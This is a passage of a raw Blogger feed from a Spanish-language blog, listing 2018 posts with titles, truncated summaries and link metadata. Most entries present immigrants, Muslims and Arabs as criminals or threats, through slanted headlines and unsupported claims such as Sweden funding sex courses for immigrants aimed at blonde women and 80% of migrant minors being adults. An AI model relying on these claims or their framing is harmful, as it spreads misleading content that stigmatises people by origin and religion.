comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/historias-del-hiyab.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2932611988539729364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2932611988539729364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/historias-del-hiyab.html","title":"Historias del hiyab"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7452243142332264983"},"published":{"$t":"2018-08-19T20:37:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:13.034+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países"},"summary":{"type":"text","$t":"\n\n\nEl gobierno suizo ha retirado la condición de refugiados a 189 personas.Un tercio de estas personas procede de Iraq (63), mientras que de países como Vietnam, Turquía o Bosnia hay una veintena; dos de cada tres personas proceden de una de estas cuatro naciones. También se incluyen emigrados de Tùnez (14) y de Eritrea (7).\n\nEl motivo alegado es que estos refugiados han viajado de vuelta a sus "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7452243142332264983\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/suiza-retira-el-permiso-189-refugiados.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7452243142332264983"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7452243142332264983"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/suiza-retira-el-permiso-189-refugiados.html","title":"Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo\/s72-c\/5b78117608f3d91d788b4568.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8526201721363969337"},"published":{"$t":"2018-08-19T11:41:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:13.820+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Londres: una niña de 3 años necesita cirugía de urgencia tras una operación fallida de mutilación genital femenina"},"summary":{"type":"text","$t":"\n\n\n\n\nUna niña de tres años fue ingresada de urgencia en un hospital de Londres para una cirugía de emergencia después de un procedimiento de mutilación genital femenina fallido.\n\nUn hombre de 42 años y una mujer de 36 años, ambos de origen africano, han sido acusados ​​de delitos de mutilación genital femenina tras la investigación del caso a cargo de la Oficina de Abuso Infantil y Delitos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8526201721363969337\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/londres-una-nina-de-3-anos-necesita.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8526201721363969337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8526201721363969337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/londres-una-nina-de-3-anos-necesita.html","title":"Londres: una niña de 3 años necesita cirugía de urgencia tras una operación fallida de mutilación genital femenina"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHkiK6IEioG65rypE-UI5GzNgNr9fcZXxtK_Yhh51Sw8NyaiQy0azRRRpBmjnpXtnu-JbYeP9peNFFAb3xH3r3RI_5nVV37oqyiIRtXU6HlGbJqT34Nzu3g8DfrerWVoYjzzZ9oA2nEqo\/s72-c\/5b78117608f3d91d788b4568.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-455551998346464740"},"published":{"$t":"2018-08-19T11:22:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:10.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Suiza deniega ciudadanía a una pareja musulmana por negarse a dar la mano a personas del otro sexo"},"summary":{"type":"text","$t":"\n\n\n\n\nLas autoridades municipales de la ciudad de Lausana (Suiza) rechazó naturalizar a una pareja musulmana, cuya nacionalidad no fue revelada, después de que se negaran a estrechar la mano a personas del sexo opuesto durante su entrevista con un comité de naturalización, informa la agencia AFP.\n\nEl hombre y su esposa también tuvieron \"dificultades\" a la hora de responder a las preguntas hechas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/455551998346464740\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/suiza-deniega-ciudadania-una-pareja.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/455551998346464740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/455551998346464740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/suiza-deniega-ciudadania-una-pareja.html","title":"Suiza deniega ciudadanía a una pareja musulmana por negarse a dar la mano a personas del otro sexo"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5wkwoxBMIyGqt2lDvFxa94a51dKmalEWd3iLIyAP8NrmNarJu4YTM9LSEXoejINesDteNVLrqiL0bLgpH_1kgmS4O_Iai9GJOlyZF_KR7pclxnE9qwRvLWss_5UDg9vfug6uvFJB9fw\/s72-c\/5b78117608f3d91d788b4568.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3828884509501874329"},"published":{"$t":"2018-08-17T19:56:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:09.811+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"31 árabes a juicio en Reino Unido por violar a 5 niñas"},"summary":{"type":"text","$t":"\n\n\n\n\nEl lugar de nacimiento del Primer Ministro laborista, Harold Wilson, ha sido la última ubicación de un escándalo de abuso sexual infantil. Huddersfield.\n\nSe presentaron cargos contra 31 personas, 12 de las cuales son menores, por delitos que van desde facilitar la comisión de un delito sexual infantil hasta la violación de niñas de entre 12 y 18 años. Delitos que supuestamente ocurrieron "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3828884509501874329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/31-arabes-juicio-en-reino-unido-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3828884509501874329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3828884509501874329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/31-arabes-juicio-en-reino-unido-por.html","title":"31 árabes a juicio en Reino Unido por violar a 5 niñas"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMHxCJYlLQa1lHf-DOTAJUxU-UM-g7qsmT0Ld6JAJ9WaYum8aqIjyb1uE2xLbYz3zqnXNrvocMAh13aKuBCc-7SV7u_XzuvzYNJG0HEHDomxeIq0J0UtQnBsAzYmrGC8OVUnLGwIoc4ys\/s72-c\/BwAN2Fre-702x459.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5314107360090189558"},"published":{"$t":"2018-08-16T12:40:00.002+02:00"},"updated":{"$t":"2019-03-29T21:04:10.891+01:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\n\n\nAyer, Ilhan Omar ganó las primarias demócratas para el quinto distrito del Congreso de Minnesota. Si tiene éxito en noviembre, podría convertirse en la primera mujer musulmana elegida para el Congreso (otra mujer musulmana en Michigan, Rashida Tlaib,  también se postula para la Cámara)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5314107360090189558\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/ayer-ilhan-omar-gano-las-primarias.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5314107360090189558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5314107360090189558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/ayer-ilhan-omar-gano-las-primarias.html","title":""}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5428100037072355854"},"published":{"$t":"2018-07-21T20:03:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:10.961+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Suecia invierte millones para enseñar a los inmigrantes cómo tener relaciones sexuales con mujeres rubias"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nEl gobierno sueco quiere asignar 5 millones de coronas suecas (alrededor de medio millón de euros) en cursos de sexo para inmigrantes, informa el medio de comunicación Fria Tider . Una parte del dinero se gastará en el sitio web gubernamental de información sexual \"Youmo\", que proporciona traducciones en árabe, somalí y dari.\n\nEl objetivo del sitio web es enseñar a los inmigrantes \"salud, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5428100037072355854\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/suecia-invierte-millones-para-ensenar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5428100037072355854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5428100037072355854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/suecia-invierte-millones-para-ensenar.html","title":"Suecia invierte millones para enseñar a los inmigrantes cómo tener relaciones sexuales con mujeres rubias"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtGZWmLMVJrHXfrn0y43oiZK37JxrzYm2CGLwLD2vdKO2XXLYGvfAETeMSRbw1EV_BP3K2vrnvGWKWzvwGXmx6iU8rN60oYLX7rrndfG8psBW-o3Tu9-5raG9RhqfkodCUo6_2Ca-Zr4\/s72-c\/122614-cri-22-3-01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2699121473864133695"},"published":{"$t":"2018-07-21T12:37:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:09.026+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Trump: \"Ningún país europeo ha mejorado por una afluencia masiva de inmigrantes y refugiados\""},"summary":{"type":"text","$t":"\n\n\n\n\nEn una entrevista con FOX, el presidente se mantuvo firme en sus comentarios previos afirmando que la cultura de Europa estaba siendo destruida por las leyes de frontera abiertas.\n\nEn el programa de Tucker Carlson, declaró que \"Las políticas de inmigración en Europa son un desastre. Están destruyendo Europa. Están destruyendo la cultura de Europa. El crimen está en esas áreas, y será mejor "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2699121473864133695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/trump-ningun-pais-europeo-ha-mejorado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2699121473864133695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2699121473864133695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/trump-ningun-pais-europeo-ha-mejorado.html","title":"Trump: \"Ningún país europeo ha mejorado por una afluencia masiva de inmigrantes y refugiados\""}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN6Kz60GijOjCc7mPaqvpRBdphfeF5IXnyNc4UijI88LYXMbG6asvxeoroiJ49Iu3qeWIGT1YyNoDLbGy1Tac5UJqsNosti6to5MVgUDe0Rv_0-xJ-nhi5awTIhyphenhyphenGsgZqaijcM1i7gfFQ\/s72-c\/122614-cri-22-3-01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8805707198781325310"},"published":{"$t":"2018-07-20T21:46:00.003+02:00"},"updated":{"$t":"2019-03-29T21:04:14.175+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Alemania: Un perro ataca a un inmigrante y evita que viole a su dueña"},"summary":{"type":"text","$t":"\n\n\n\n\nUna mujer que paseaba a su perro por un parque fue atacada por un desconocido, informa Radiovest Germany.\n\nEl perro desapareció entre unos arbustos cuando un ciclista se acercó a la mujer y la empujó al suelo. Luego la amenazó con un cuchillo.\n\nEl perro regresó inmediatamente y mordió al hombre, que luego huyó en su bicicleta en dirección a Hülsberg.\n\nEl hombre ha sido descrito por la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8805707198781325310\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/un-perro-ataca-un-inmigrante-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8805707198781325310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8805707198781325310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/un-perro-ataca-un-inmigrante-que.html","title":"Alemania: Un perro ataca a un inmigrante y evita que viole a su dueña"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTIIeF1I20ziZ8PFcdJ4QGXRl4t-SiKvp16JnJlAy_8M8qXLNQIH00C-Lt2S8EZzy19iQvgv3svAdjKH23yQNGcNQUd5cb3Kqd1EPICu0oD7Z8dJE8ujTXouPBIZjBFuqU9gwQaFAp5g8\/s72-c\/0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2689301869268730985"},"published":{"$t":"2018-07-19T14:09:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:08.883+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Dentista sueco despedido por revelar que el 80% de los \"niños inmigrantes\" son en realidad adultos"},"summary":{"type":"text","$t":"\n\n\n\n\nUn dentista sueco fue despedido y multado tras revelar que el 80% de los \"niños\" inmigrantes a los que atiende resultaron ser adultos.\n\nEn un sorprendente descubrimiento, Bernt Herlitz, un higienista dental de Gotland, en Suecia, descubrió en 2016 que el 80% de los \"niños\" que estaba inspeccionando eran adultos completamente desarrollados, determinados por el hecho de que sus muelas del "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2689301869268730985\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/dentista-sueco-despedido-por-revelar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2689301869268730985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2689301869268730985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/07\/dentista-sueco-despedido-por-revelar.html","title":"Dentista sueco despedido por revelar que el 80% de los \"niños inmigrantes\" son en realidad adultos"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPSI-CPegL3Zf7SpQfcTqNe72l5OvATwwM53MK5lYXIdA-reyF9DFqpd6MY3qMFowk6mkUR2vrSVYWl9LpnJeudkKW9HyeUsAVvZVVDtIj6q5RYzeS6ZgzzCGDjUvqxhZCAxrjUmpL8I\/s72-c\/atentadosbarcelona-678x381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5708304794843848279"},"published":{"$t":"2018-05-21T13:36:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:11.529+01:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5708304794843848279\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/05\/blog-post.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5708304794843848279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5708304794843848279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/05\/blog-post.html","title":""}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTpN6tUe1utoUmDzD9YjY33f4bYFEYxmQKvnhM_KOaCVzlfvS7o_pgPebiA7408EobSniZoCBlZTFKZh4gorEqrxdxfmZXsvaEk3JcDieX97tVHduqV_LMHvcyt9iZsa_2Ey7s62GiJk\/s72-c\/altnews300x250.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8094320124797350398"},"published":{"$t":"2018-05-04T18:11:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:13.534+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Las otras ‘manadas’ que no tuvieron juicios mediáticos en España: ¿adivinas el motivo?"},"summary":{"type":"text","$t":"\n\n\nEn España ha habido una gran polémica por\u0026nbsp;la sentencia de “La Manada”, que vino precedida de un juicio paralelo en los medios, juicio que no tuvieron otros casos similares. ¿Por qué razón?\n\nHe estado investigando un poco en hemerotecas y en las webs del Ministerio del Interior y de la Policía Nacional, y me he encontrado con las siguientes\u0026nbsp;noticias de abusos sexuales en grupo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8094320124797350398\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/05\/las-otras-manadas-que-no-tuvieron.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8094320124797350398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8094320124797350398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/05\/las-otras-manadas-que-no-tuvieron.html","title":"Las otras ‘manadas’ que no tuvieron juicios mediáticos en España: ¿adivinas el motivo?"}],"author":[{"name":{"$t":"Yolanda Couceiro 